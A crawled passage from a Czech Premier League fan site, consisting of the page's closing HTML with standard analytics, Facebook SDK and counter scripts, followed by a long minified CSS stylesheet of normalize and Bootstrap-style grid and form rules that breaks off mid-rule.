        <script src="https://www.premierleague.cz/theme/premierleague/bower_components/bxslider-4/dist/jquery.bxslider.min.js"></script>
      <!-- Google Analytics -->
	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/cs_CZ/sdk.js#xfbml=1&version=v3.1&appId=846403692152465&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<a href="https://www.toplist.cz/stat/1631203"><script language="JavaScript" type="text/javascript">
<!--
document.write('<img src="//toplist.cz/dot.asp?id=1631203&http='+escape(document.referrer)+'&t='+escape(document.title)+
'&wi='+escape(window.screen.width)+'&he='+escape(window.screen.height)+'&cd='+escape(window.screen.colorDepth)+'" width="1" height="1" border=0 alt="TOPlist" />');
//--></script><noscript><img src="//toplist.cz/dot.asp?id=1631203" border="0"
alt="TOPlist" width="1" height="1" /></noscript></a>

<script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-125560654-1']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>    <!-- Google Analytics /-->
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bb5f28b785fa4d9582b61f345524ca71","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.premierleague.cz/theme/premierleague/compiler.php/index.scss?md=c58be8a1f03d0aeab8338c60d11dd08f
body_size: 22958
content:
@import "../bower_components/flag-icon-css/css/flag-icon.min.css";@import url('https://fonts.googleapis.com/css?family=Dosis:400,500,600,700&subset=latin-ext');/* normalize.css v5.0.0 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:0.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace, monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace, monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}template{display:none}[hidden]{display:none}html{box-sizing:border-box}*,*::before,*::after{box-sizing:inherit}@-ms-viewport{width:device-width;}html{-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:rgba(0, 0, 0, 0)}body{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;font-size:1rem;font-weight:normal;line-height:1.5;color:#292b2c;background-color:#fff}[tabindex="-1"]:focus{outline:none !important}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:0.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{cursor:help}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:bold}dd{margin-bottom:0.5rem;margin-left:0}blockquote{margin:0 0 1rem}a{color:#0275d8;text-decoration:none}a:focus,a:hover{color:#014c8c;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle}[role="button"]{cursor:pointer}a,area,button,[role="button"],input,label,select,summary,textarea{touch-action:manipulation}table{border-collapse:collapse;background-color:transparent}caption{padding-top:0.75rem;padding-bottom:0.75rem;color:#636c72;text-align:left;caption-side:bottom}th{text-align:left}label{display:inline-block;margin-bottom:0.5rem}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,textarea{line-height:inherit}input[type="radio"]:disabled,input[type="checkbox"]:disabled{cursor:not-allowed}input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{-webkit-appearance:listbox}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:0.5rem;font-size:1.5rem;line-height:inherit}input[type="search"]{-webkit-appearance:none}output{display:inline-block}[hidden]{display:none !important}.form-control{display:block;width:100%;padding:0.5rem 0.75rem;font-size:1rem;line-height:1.25;color:#464a4c;background-color:#fff;background-image:none;background-clip:padding-box;border:1px solid rgba(0, 0, 0, .15);border-radius:0.25rem;transition:border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#464a4c;background-color:#fff;border-color:#5cb3fd;outline:none}.form-control::placeholder{color:#636c72;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#eceeef;opacity:1}.form-control:disabled{cursor:not-allowed}select.form-control:not([size]):not([multiple]){height:calc(2.25rem + 2px)}select.form-control:focus::-ms-value{color:#464a4c;background-color:#fff}.form-control-file,.form-control-range{display:block}.col-form-label{padding-top:calc(0.5rem - 1px * 2);padding-bottom:calc(0.5rem - 1px * 2);margin-bottom:0}.col-form-label-lg{padding-top:calc(0.75rem - 1px * 2);padding-bottom:calc(0.75rem - 1px * 2);font-size:1.25rem}.col-form-label-sm{padding-top:calc(0.25rem - 1px * 2);padding-bottom:calc(0.25rem - 1px * 2);font-size:0.875rem}.col-form-legend{padding-top:0.5rem;padding-bottom:0.5rem;margin-bottom:0;font-size:1rem}.form-control-static{padding-top:0.5rem;padding-bottom:0.5rem;margin-bottom:0;line-height:1.25;border:solid transparent;border-width:1px 0}.form-control-static.form-control-sm,.form-control-static.form-control-lg{padding-right:0;padding-left:0}.form-control-sm{padding:0.25rem 0.5rem;font-size:0.875rem;border-radius:0.2rem}select.form-control-sm:not([size]):not([multiple]){height:1.8125rem}.form-control-lg{padding:0.75rem 1.5rem;font-size:1.25rem;border-radius:0.3rem}select.form-control-lg:not([size]):not([multiple]){height:3.1666666667rem}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:0.25rem}.form-check{position:relative;display:block;margin-bottom:0.5rem}.form-check.disabled .form-check-label{color:#636c72;cursor:not-allowed}.form-check-label{padding-left:1.25rem;margin-bottom:0;cursor:pointer}.form-check-input{position:absolute;margin-top:0.25rem;margin-left:-1.25rem}.form-check-input:only-child{position:static}.form-check-inline{display:inline-block}.form-check-inline .form-check-label{vertical-align:middle}.form-check-inline + .form-check-inline{margin-left:0.75rem}.form-control-feedback{margin-top:0.25rem}.form-control-success,.form-control-warning,.form-control-danger{padding-right:2.25rem;background-repeat:no-repeat;background-position:center right 0.5625rem;background-size:1.125rem 1.125rem}.has-success .form-control-feedback,.has-success .form-control-label,.has-success .col-form-label,.has-success .form-check-label,.has-success .custom-control{color:#5cb85c}.has-success .form-control{border-color:#5cb85c}.has-success .input-group-addon{color:#5cb85c;border-color:#5cb85c;background-color:#eaf6ea}.has-success .form-control-success{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%235cb85c' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E")}.has-warning .form-control-feedback,.has-warning .form-control-label,.has-warning .col-form-label,.has-warning .form-check-label,.has-warning .custom-control{color:#f0ad4e}.has-warning .form-control{border-color:#f0ad4e}.has-warning .input-group-addon{color:#f0ad4e;border-color:#f0ad4e;background-color:#fff}.has-warning .form-control-warning{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23f0ad4e' d='M4.4 5.324h-.8v-2.46h.8zm0 1.42h-.8V5.89h.8zM3.76.63L.04 7.075c-.115.2.016.425.26.426h7.397c.242 0 .372-.226.258-.426C6.726 4.924 5.47 2.79 4.253.63c-.113-.174-.39-.174-.494 0z'/%3E%3C/svg%3E")}.has-danger .form-control-feedback,.has-danger .form-control-label,.has-danger .col-form-label,.has-danger .form-check-label,.has-danger .custom-control{color:#d9534f}.has-danger .form-control{border-color:#d9534f}.has-danger .input-group-addon{color:#d9534f;border-color:#d9534f;background-color:#fdf7f7}.has-danger .form-control-danger{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23d9534f' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23d9534f' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E")}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:flex;flex:0 0 auto;flex-flow:row wrap;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{width:auto}.form-inline .form-control-label{margin-bottom:0;vertical-align:middle}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;margin-top:0;margin-bottom:0}.form-inline .form-check-label{padding-left:0}.form-inline .form-check-input{position:relative;margin-top:0;margin-right:0.25rem;margin-left:0}.form-inline .custom-control{display:flex;align-items:center;justify-content:center;padding-left:0}.form-inline .custom-control-indicator{position:static;display:inline-block;margin-right:0.25rem;vertical-align:text-bottom}.form-inline .has-feedback .form-control-feedback{top:0}}@-ms-viewport{width:device-width;}html{box-sizing:border-box;-ms-overflow-style:scrollbar}*,*::before,*::after{box-sizing:inherit}.container{position:relative;margin-left:auto;margin-right:auto;padding-right:15px;padding-left:15px}@media (min-width:576px){.container{padding-right:15px;padding-left:15px}}@media (min-width:768px){.container{padding-right:15px;padding-left:15px}}@media (min-width:992px){.container{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.container{padding-right:15px;padding-left:15px}}@media (min-width:576px){.container{width:540px;max-width:100%}}@media (min-width:768px){.container{width:720px;max-width:100%}}@media (min-width:992px){.container{width:960px;max-width:100%}}@media (min-width:1200px){.container{width:1140px;max-width:100%}}.container-fluid{position:relative;margin-left:auto;margin-right:auto;padding-right:15px;padding-left:15px}@media (min-width:576px){.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:768px){.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:992px){.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.container-fluid{padding-right:15px;padding-left:15px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}@media (min-width:576px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:768px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:992px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:1200px){.row{margin-right:-15px;margin-left:-15px}}.no-gutters{margin-right:0;margin-left:0}.no-gutters > .col,.no-gutters > [class*="col-"]{padding-right:0;padding-left:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width:576px){.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl{padding-right:15px;padding-left:15px}}@media (min-width:768px){.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl{padding-right:15px;padding-left:15px}}@media (min-width:992px){.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl{padding-right:15px;padding-left:15px}}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-12{flex:0 0 100%;max-width:100%}.pull-0{right:auto}.pull-1{right:8.3333333333%}.pull-2{right:16.6666666667%}.pull-3{right:25%}.pull-4{right:33.3333333333%}.pull-5{right:41.6666666667%}.pull-6{right:50%}.pull-7{right:58.3333333333%}.pull-8{right:66.6666666667%}.pull-9{right:75%}.pull-10{right:83.3333333333%}.pull-11{right:91.6666666667%}.pull-12{right:100%}.push-0{left:auto}.push-1{left:8.3333333333%}.push-2{left:16.6666666667%}.push-3{left:25%}.push-4{left:33.3333333333%}.push-5{left:41.6666666667%}.push-6{left:50%}.push-7{left:58.3333333333%}.push-8{left:66.6666666667%}.push-9{left:75%}.push-10{left:83.3333333333%}.push-11{left:91.6666666667%}.push-12{left:100%}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-sm-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.pull-sm-0{right:auto}.pull-sm-1{right:8.3333333333%}.pull-sm-2{right:16.6666666667%}.pull-sm-3{right:25%}.pull-sm-4{right:33.3333333333%}.pull-sm-5{right:41.6666666667%}.pull-sm-6{right:50%}.pull-sm-7{right:58.3333333333%}.pull-sm-8{right:66.6666666667%}.pull-sm-9{right:75%}.pull-sm-10{right:83.3333333333%}.pull-sm-11{right:91.6666666667%}.pull-sm-12{right:100%}.push-sm-0{left:auto}.push-sm-1{left:8.3333333333%}.push-sm-2{left:16.6666666667%}.push-sm-3{left:25%}.push-sm-4{left:33.3333333333%}.push-sm-5{left:41.6666666667%}.push-sm-6{left:50%}.push-sm-7{left:58.3333333333%}.push-sm-8{left:66.6666666667%}.push-sm-9{left:75%}.push-sm-10{left:83.3333333333%}.push-sm-11{left:91.6666666667%}.push-sm-12{left:100%}.offset-sm-0{margin-left:0%}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-md-12{flex:0 0 100%;max-width:100%}.pull-md-0{right:auto}.pull-md-1{right:8.3333333333%}.pull-md-2{right:16.6666666667%}.pull-md-3{right:25%}.pull-md-4{right:33.3333333333%}.pull-md-5{right:41.6666666667%}.pull-md-6{right:50%}.pull-md-7{right:58.3333333333%}.pull-md-8{right:66.6666666667%}.pull-md-9{right:75%}.pull-md-10{right:83.3333333333%}.pull-md-11{right:91.6666666667%}.pull-md-12{right:100%}.push-md-0{left:auto}.push-md-1{left:8.3333333333%}.push-md-2{left:16.6666666667%}.push-md-3{left:25%}.push-md-4{left:33.3333333333%}.push-md-5{left:41.6666666667%}.push-md-6{left:50%}.push-md-7{left:58.3333333333%}.push-md-8{left:66.6666666667%}.push-md-9{left:75%}.push-md-10{left:83.3333333333%}.push-md-11{left:91.6666666667%}.push-md-12{left:100%}.offset-md-0{margin-left:0%}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.pull-lg-0{right:auto}.pull-lg-1{right:8.3333333333%}.pull-lg-2{right:16.6666666667%}.pull-lg-3{right:25%}.pull-lg-4{right:33.3333333333%}.pull-lg-5{right:41.6666666667%}.pull-lg-6{right:50%}.pull-lg-7{right:58.3333333333%}.pull-lg-8{right:66.6666666667%}.pull-lg-9{right:75%}.pull-lg-10{right:83.3333333333%}.pull-lg-11{right:91.6666666667%}.pull-lg-12{right:100%}.push-lg-0{left:auto}.push-lg-1{left:8.3333333333%}.push-lg-2{left:16.6666666667%}.push-lg-3{left:25%}.push-lg-4{left:33.3333333333%}.push-lg-5{left:41.6666666667%}.push-lg-6{left:50%}.push-lg-7{left:58.3333333333%}.push-lg-8{left:66.6666666667%}.push-lg-9{left:75%}.push-lg-10{left:83.3333333333%}.push-lg-11{left:91.6666666667%}.push-lg-12{left:100%}.offset-lg-0{margin-left:0%}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.pull-xl-0{right:auto}.pull-xl-1{right:8.3333333333%}.pull-xl-2{right:16.6666666667%}.pull-xl-3{right:25%}.pull-xl-4{right:33.3333333333%}.pull-xl-5{right:41.6666666667%}.pull-xl-6{right:50%}.pull-xl-7{right:58.3333333333%}.pull-xl-8{right:66.6666666667%}.pull-xl-9{right:75%}.pull-xl-10{right:83.3333333333%}.pull-xl-11{right:91.6666666667%}.pull-xl-12{right:100%}.push-xl-0{left:auto}.push-xl-1{left:8.3333333333%}.push-xl-2{left:16.6666666667%}.push-xl-3{left:25%}.push-xl-4{left:33.3333333333%}.push-xl-5{left:41.6666666667%}.push-xl-6{left:50%}.push-xl-7{left:58.3333333333%}.push-xl-8{left:66.6666666667%}.push-xl-9{left:75%}.push-xl-10{left:83.3333333333%}.push-xl-11{left:91.6666666667%}.push-xl-12{left:100%}.offset-xl-0{margin-left:0%}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.bg-faded{background-color:#f7f7f7}.bg-primary{background-color:#0275d8 !important}a.bg-primary:focus,a.bg-primary:hover{background-color:#025aa5 !important}.bg-success{background-color:#5cb85c !important}a.bg-success:focus,a.bg-success:hover{background-color:#449d44 !important}.bg-info{background-color:#5bc0de !important}a.bg-info:focus,a.bg-info:hover{background-color:#31b0d5 !important}.bg-warning{background-color:#f0ad4e !important}a.bg-warning:focus,a.bg-warning:hover{background-color:#ec971f !important}.bg-danger{background-color:#d9534f !important}a.bg-danger:focus,a.bg-danger:hover{background-color:#c9302c 